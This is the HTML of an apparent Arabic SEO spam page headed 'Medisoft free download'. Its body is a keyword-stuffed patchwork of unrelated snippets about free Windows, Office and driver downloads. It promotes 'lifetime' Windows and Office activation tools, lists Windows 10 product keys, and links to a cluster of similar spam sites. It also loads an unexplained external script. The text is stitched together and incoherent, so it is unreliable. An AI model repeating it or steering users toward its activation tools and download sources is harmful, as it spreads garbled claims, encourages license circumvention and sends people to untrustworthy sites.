

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/gelino25587f/783897.html
body_size: 4182
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>ميديسوفت تنزيل مجاني [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>ميديسوفت تنزيل مجاني</h1>
<p>تحميل برنامج صخر للطباعة ويندوز 7 8 10 برابط مجاني 2021 تحميل برنامج يوتيوب للكمبيوتر ويندوز 7-8-10- xp مجانا 2021 تحميل تطبيق عالمضمون سيرفيسز للاندرويد والايفون مجانا  تحميل Microsoft Office 2021 , تحميل برنامج اوفيس 2021 الحزمة الكاملة منتدى البرامج و الانترنت  تحميل برنامج مايكروسوفت اوفيس 2018 عربي كامل مجاناً أخر إصدار برابط مباشر مع شرح كيفية تعريب واجهة اوفيس للكمبيوتر هو موضوع اليوم، أهلاً ومرحباً بكم أعزائنا متابعي وزوا رموقعنا الكرام تعتبر البرامج المكتبية من أهم   تحميل برنامج كرت الشاشة نيفيديا ويندوز 7/8/10 مجانا, اسعد الله اوقاتكم كثير من مستخدمين اجهزه الكمبيوتر بنظام الويندوز يريدون تحميل وتنزيل برنامج لتعريف كرت الشاشه من نوع نيفيديا والان عبر موقعنا برامج بي سي سوف نقدم   جرّب Microsoft 365 Family مجانًا لمدة شهر واحد. أنشئ أفضل أعمالك باستخدام أحدث تطبيقات Office التي تعمل بالذكاء الاصطناعي، وتخزين سحابي يعادل 1 تيرابايت، وميزات الجوال المميزة.  free active windows 10, How to active widnows 10, How to have a product key windows 10, تفعيل ويندوز 10, طريقة تفعيل ويندوز، كيف تفعل ويندوز مجاناً، موقع المحترف الأردني، المحترف الأردني، عبدالرحمن وصفي، Abdullrahman Wasfi  أصبح Windows 10 الآن نظام التشغيل الأكثر شعبية في العالم حيث أصبح 400 مليون مستخدم. تم إصدار Windows 10 في 29 يوليو 2015 ، وهو مزود بميزات جديدة رائعة تساعدك على القيام بالأشياء بسهولة وسرعة. </p>
<h2>تحميل اى اصدارا لويندوز 7 خام"اصلية" تحديث 2019،"32+64bit" برابط مباشر من ميديا فاير،وتحميل نسخة 7 بحجم صغير نسخه مصغره مضغوطه تحميل برابط واحد.تحميل ويندوز 7 عربي كامل مجاني للكمبيوتر</h2>
<p>‎تحميل برامج مجانية - Software Free Download‎. 10,012 likes · 3 talking about this. ‎تحميل برامج مجانية ،دليلك للوصول الى افضل البرامج المجانية و هو أفضل موقع يقدم تحميل برامج مجانية.‎ تحميل برامج كمبيوتر , تنزيل ألعاب كمبيوتر , روابط مجانية مباشرة , ترددات القنوات الفضائية , الأبراج , بلاك بيري , آيفون , آيباد . Adsense. Ad. الأحد، 24 فبراير 2013. تحميل برنامج مايكروسوفت وورد 2007 مجانا اداة تفعيل ويندوز 10 مجاناً Windows 10 Digital License Ultimate. اداة تفعيل ويندوز 10 مدى الحياة Windows 10 Digital License Ultimate هي أداة مجانية لتفعيل جميع إصدارات Windows 10 مدى الحياة بسيريال أصلي وفعال لتنشيط الويندوز بالمجان على … لهاته الاسباب قررت ان اقدم لكل متابعي مشروح ثلاث بدائل مجانية لمايكروسوفت اوفيس . و بالتالي لست في حاجة الى دفع اي سنت مقابل هاته البرامج , كما انك لست بحاجة الى خوض مصاعب البحث عن تفعيلات لها .</p>
<h3>تنزيل الأداة الرسمية من مايكروسوفت لتحميل وتنزيل إصدارات الويندوز وبرامج أوفيس مايكروسوفت الاصلية فى شكل ملف ISO يتصل مباشرة بخادم مايكروسوفت لجلب أحدث إصدارات الويندوز والأوفيس -برنامج Microsoft Windows ISO Downloader Tool أخر إصدار  </h3>
<p>تفعيل برنامج, أداة تفعيل منتجات الاوفيس 2016,Office 2016,Word ,PowerPoint ,Excel Outlook Windows 10 Office Mobile OneDrive.مدى الحياة,تفعيل مباشر,جميع منتجات الاوفيس 2010 و2016 , أداة التفعيل مدى الحياة , تحميل اى اصدارا لويندوز 7 خام"اصلية" تحديث 2019،"32+64bit" برابط مباشر من ميديا فاير،وتحميل نسخة 7 بحجم صغير نسخه مصغره مضغوطه تحميل برابط واحد.تحميل ويندوز 7 عربي كامل مجاني للكمبيوتر كثير من مستخدمي ويندوز 10 يعانون من مشكلة عدم التفعيل بالمجّان , ممّا يضطرهم في بعض المرّات إلى البحث عن</p>
<h3>كثير من مستخدمي ويندوز 10 يعانون من مشكلة عدم التفعيل بالمجّان , ممّا يضطرهم في بعض المرّات إلى البحث عن</h3>
<p>Windows10 Install Key . Windows 10 Home – YTMG3-N6DKC-DKB77-7M9GH-8HVX7; Windows 10 Home Single Language – BT79Q-G7N6G-PGBYW-4YWX6-6F4BT Windows 10 Home Country Specific – N2434-X9D7W-8PF6X-8DV9T-8TYMD Windows 10 Education – YNMGQ-8RYV3-4PGQ3-C8XTP-7CFBY Windows 10 Pro – VK7JG-NPHTM-C97JM-9MPGT-3V66T Windows 10 Product Key احصل على أحدث التنزيلات والأدوات الخاصة بالمطور لنظام Windows 10 وابدأ عملية إنشاء تطبيق النظام الأساسي العام لـ Windows للكمبيوتر اللوحي أو الكمبيوتر الشخصي أو الحقيقة المختلطة أو Windows IoT أو Xbox. 5/4/2016 برنامج مجاني يوجد في البرامج الملحقة لأنظمة تشغيل ويندوز xp. برنامج مناسب للمبتدئين في مجال التصميم وإنشاء الوسائط المتعددة. البرنامج متوافق مع أنظمة تشغيل ويندوز 7 و 8 و 10. تنزيل برنامج ميتا ديفندر2020 Metadefender Client هو برنامج مجاني للكشف عن تهديدات الفيروسات على اجهزة الكمبيوتر باستخدام أكثر من 40 محركات لمكافحة البرمجيات الخبيثة,تحميل برنامج ميتا ديفندر 2020 مجانا,تنزيل برنامج Metadefender Client ميتا</p>
<h3>تحميل برنامج كرت الشاشة نيفيديا ويندوز 7/8/10 مجانا, اسعد الله اوقاتكم كثير من مستخدمين اجهزه الكمبيوتر بنظام الويندوز يريدون تحميل وتنزيل برنامج لتعريف كرت الشاشه من نوع نيفيديا والان عبر موقعنا برامج بي سي سوف نقدم </h3>
<p>تنزيل ويندوز ديفندر, مايكروسوفت ويندوز ديفندر, مكافح فيروسات مجاني, برنامج حماية مجاني, ويندوز ديفندر, ويندوز ديفيندر, </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://affarereaiq.web.app/44782/83191.html">lu</a></li><li><a href="https://hurmanblirrikzigs.web.app/69212/68801.html">lu</a></li><li><a href="https://hurmaninvesterartsxw.web.app/68414/59486.html">lu</a></li><li><a href="https://affarerohkc.web.app/95809/59017.html">lu</a></li><li><a href="https://hurmanblirriktqzc.web.app/88642/83749.html">lu</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/822131.html">تحميل برامج تشغيل hdsdr</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/799720.html">كيفية تنزيل الزنزانات ماين كرافت على windows 10 java</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/30663.html">تحميل ويندوز 7 مهنة 64 بت ايزو</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/177354.html">تنزيل باتمان arkham origins pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/25790.html">يوتيوب مجاني لتحميل mp3 عبر الإنترنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/88195.html">Android studio تنزيل المرآة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/436942.html">تحميل صورة ويندوز 10 1511</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/952554.html">تحميل دولفين ايزو</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/682207.html">Mayorkun تحميل الألبوم الكامل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/977152.html">سيمز الحرة ماك تنزيل النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/134454.html">طب الأعصاب وجراحة الأعصاب المصور الطبعة الخامسة pdf download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/664573.html">أفضل الأبراج المحصنة modlion king mod 1.7.10 تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/842195.html">تحميل البوم الرقيقة سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/561475.html">كيفية تنزيل مجموعة تطبيقات entune</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/316926.html">تنزيل ملفات متعددة من western digital cloud</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>